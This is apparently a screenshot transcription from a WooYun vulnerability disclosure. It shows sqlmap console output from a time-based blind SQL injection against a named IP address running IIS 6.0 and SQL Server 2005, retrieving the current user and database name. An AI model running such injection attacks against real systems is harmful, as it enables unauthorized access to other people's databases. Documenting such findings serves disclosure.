 管理员: sqlmap
---
[15:59:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:59:12] [INFO] fetching current user
[15:59:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[15:59:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:59:44] [INFO] adjusting time delay to 2 seconds due to good response times
hw
current user:    'hw'
[16:00:05] [INFO] fetching current database
[16:00:05] [INFO] retrieved: dzbook
current database:    'dzbook'
[16:01:23] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\223.67.133.9'
[*] shutting down at 16:01:23
C:\Python26\sqlmap-master>
www.wooyun.org